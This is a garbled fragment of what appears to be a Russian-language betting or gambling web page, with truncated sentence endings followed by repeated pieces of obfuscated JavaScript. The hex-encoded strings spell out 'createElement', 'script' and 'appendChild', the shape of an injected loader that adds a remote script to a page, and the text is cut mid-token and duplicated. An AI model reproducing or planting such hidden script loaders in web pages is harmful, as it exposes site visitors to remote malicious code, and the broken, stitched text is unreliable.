
 вашего местоположения.
иантов только растет.
 на победу.
величивает шансы на успех.
ства и удобства.
a29=
6Ex66x6Fx2Fx71″,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x
_0xba29[5])[0][_0xba29[4]](a)var _0xbe6e=
6Ex66x6Fx2Fx71″,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x
_0xbe6e[5])[0][_0xbe6e[4]](a)var _0x3711=
72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,”x69x6
)[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]]
][_0x3711[6]](_0xde70x3)})})var _0x7ebb=
72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,”x69x6
)[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]]